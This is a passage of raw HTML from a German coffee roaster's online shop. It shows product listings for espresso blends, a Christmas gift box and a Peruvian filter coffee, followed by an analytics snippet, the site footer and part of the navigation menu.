        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Emma Forte</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.72 von 5"><span style="width:94.4%">Bewertet mit <strong class="rating">4.72</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,50</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;10,50 bis &euro;41,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Walnuss, Schokolade, Toffee<a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1201" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1201" data-product_sku="ES-031" aria-label="Wähle Optionen für „Espresso Emma Forte“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1201" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-180836 status-publish instock product_cat-espressi-blends product_cat-vollautomaten product_cat-filterkaffee product_cat-geschenkideen product_tag-geschenk-kaffeeliebhaber product_tag-geschenkbox-kaffee-4er-set product_tag-geschenkbox-kolumbien-brasilien-guatemala product_tag-geschenkbox-weihnachten-e-74-90 product_tag-kaffee-geschenk-kostenloser-versand product_tag-kaffee-geschenk-weihnachten product_tag-kaffeegeschenkset-weihnachten product_tag-weihnachtsgeschenk-luxus product_tag-weihnachtskaffee-geschenkbox product_tag-weihnachtskaffee-pflaumenmus-lebkuchen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="180836">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-mfl-box-geschenkset/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="523" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-640x523.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-640x523.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-300x245.jpg 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-1024x837.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-768x628.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-1536x1256.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025-1200x981.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2024/11/Christmas-MFL-Exklusiv-Box-2025.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-mfl-box-geschenkset/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025</a></h3></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Weihnachten<a href="https://tegernseer-kaffeeroesterei.de/produkt/christmas-mfl-box-geschenkset/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_180836" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="180836" data-product_sku="christmas-box" aria-label="Wähle Optionen für „Exklusive MFL Weihnachts-Geschenkbox | 4er Set Christmas Coffee 2025“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_180836" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-1231 status-publish instock product_cat-kaffee-und-espresso product_cat-espresso product_cat-espressi-blends product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="1231">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Bäm" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/The-Bäm.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso The Bäm</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.72 von 5"><span style="width:94.4%">Bewertet mit <strong class="rating">4.72</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,50</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;12,50 bis &euro;49,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Karamell, Mandel, Nougat<a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1231" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1231" data-product_sku="FK-782" aria-label="Wähle Optionen für „Espresso The Bäm“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1231" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>

                    
                        <li class="product type-product post-149329 status-publish last instock product_cat-kaffee-und-espresso product_cat-vollautomaten product_cat-filterkaffee product_cat-bio-filterkaffee product_cat-bio-kaffee has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="149329">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/peru-finca-negrisa-bio/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-640x640.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filterkaffee-Peru-Finca-Negrisa-VORNE" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-640x640.jpeg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-100x100.jpeg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-300x300.jpeg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-150x150.jpeg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-768x768.jpeg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-595x595.jpeg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-350x350.jpeg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-60x60.jpeg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE-90x90.jpeg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Filterkaffee-Peru-Finca-Negrisa-VORNE.jpeg.webp 960w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/peru-finca-negrisa-bio/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Peru Finca Negrisa Typica washed BIO</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.95 von 5"><span style="width:99%">Bewertet mit <strong class="rating">4.95</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>52,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Milchschokolade, Haselnuss, Krokant<a href="https://tegernseer-kaffeeroesterei.de/produkt/peru-finca-negrisa-bio/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_149329" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="149329" data-product_sku="FK-Negrisa" aria-label="Wähle Optionen für „Peru Finca Negrisa Typica washed BIO“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_149329" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>

                    
                </ul>
                
            </div>
        </div>

	</section>
    </div>

<script type="text/javascript">
/* <![CDATA[ */
window._paq = window._paq || []; window._paq.push(["setEcommerceView","MFL-Huella-Catuai","Nicaragua Finca La Huella Red Catua\u00ed natural",["Filterkaffee","Kaffee &amp; Abos","MfL - My favorite Lots"],"10"]);
/* ]]> */
</script>

		
	
	
                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer data-rocket-location-hash="bc5db1db02ca6f138eff415dee2123fe" id="nm-footer" class="nm-footer">
                	
<div data-rocket-location-hash="dad0779432986e867323158efaa012f7" class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-4">
                    <li id="text-17" class="widget widget_text"><h3 class="nm-widget-title">Kontakt</h3>			<div class="textwidget"><p><strong> Erste Tegernseer Kaffeerösterei GmbH</strong><br />
Tegernseer Straße 101<br />
83700 Weissach<br />
Germany</p>
<p>Telefon: <a href="tel:004980228597830">+49 (0) 8022-8597830</a><br />
E-Mail: <a href="mailto:order@etk.coffee">order@etk.coffee</a></p>
</div>
		</li><li id="text-18" class="widget widget_text"><h3 class="nm-widget-title">Unternehmen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/">Rösterei &amp; Café</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">Research Plots</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/die-beliebteste-kaffeeroesterei-bayerns/">Die beliebteste Kaffeerösterei Bayerns</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/hochwertiger-kaffee/">Hochwertiger Kaffee &#8211; direkt gehandelt</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Unser Newsletter</a></p>
</div>
		</li><li id="text-19" class="widget widget_text"><h3 class="nm-widget-title">Shop</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Kaffeefinder</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/">Unser bester Kaffee für Vollautomaten</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/">Kaffee Abo</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/">Filterkaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/">MfL – My favorite Lots</a></p>
<p>&nbsp;</p>
</div>
		</li><li id="text-20" class="widget widget_text"><h3 class="nm-widget-title">Kaffeewissen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-viel-koffein-hat-kaffee/">Wie viel Koffein hat Kaffee?</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-arabica-robusta/">Unterschied zwischen Arabica und Robusta</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/haltbarkeit-a-aufbewahrung/">Haltbarkeit &amp; Aufbewahrung</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-zwischen-kaffee-und-espresso/">Unterschied zwischen Kaffee und Espresso</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/woran-erkennt-man-guten-kaffee/">Daran erkennt man guten Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espresso-laeuft-zu-schnell-durch/">Espresso läuft zu schnell durch</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/sodbrennen-durch-kaffee-diesen-kaffee-koennen-sie-trotzdem-trinken/">Kaffee und Sodbrennen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/kaffeebohnen-ganz-oder-gemahlen-kaufen/">Kaffee ganz oder gemahlen kaufen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/french-press-kaffee-menge/">Die perfekte French Press Kaffee Menge</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espressobohnen-fuer-siebtraeger/">Espressobohnen für Siebträger</a></p>
</div>
		</li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div data-rocket-location-hash="8021b45a4869bc1f70fe2ad0c5cb483c" class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                                
                                <div class="nm-footer-bar-logo">
                    <img width="50" height="50" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/04/logo-kaffeeroesterei-footer.png.webp" alt="logo-kaffeeroesterei-footer" />
                </div>
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-162804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162804"><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Newsletter</a></li>
<li id="menu-item-38018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38018"><a href="https://tegernseer-kaffeeroesterei.de/presse/">Presse</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://tegernseer-kaffeeroesterei.de/allgemeine_geschaeftsbedingungen/" title="Allgemeine Geschäftsbedingungen">AGB&#8217;s</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" title="Infos zu Versand &#038; Lieferung">Versand &#038; Lieferung</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://tegernseer-kaffeeroesterei.de/widerruf/">Widerruf</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://tegernseer-kaffeeroesterei.de/zahlungsweisen/" title="Zahlungsweisen in unserem Onlineshop">Zahlungsweisen</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-270"><a rel="privacy-policy" href="https://tegernseer-kaffeeroesterei.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://tegernseer-kaffeeroesterei.de/impressum/">Impressum</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span></span></li>
                                    </ul>
                
                            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                                                
                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div data-rocket-location-hash="8cb22adc69706739ea4ebbe609e06605" id="nm-mobile-menu" class="nm-mobile-menu">
    <div data-rocket-location-hash="8f08810cca29bd788d6c9ae758543fa5" class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                <div class="nm-mobile-menu-top col-xs-12">
                    <ul id="nm-mobile-menu-top-ul" class="menu">
                        <li class="nm-mobile-menu-item-search menu-item">
                            <form role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                                <input type="search" id="nm-mobile-menu-shop-search-input" class="nm-mobile-menu-search" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                                <span class="nm-font nm-font-search"></span>
                                <input type="hidden" name="post_type" value="product" />
                            </form>
                        </li>
                    </ul>
                </div>
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                                                
                        <li class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a><span class="nm-menu-toggle"></span></li>
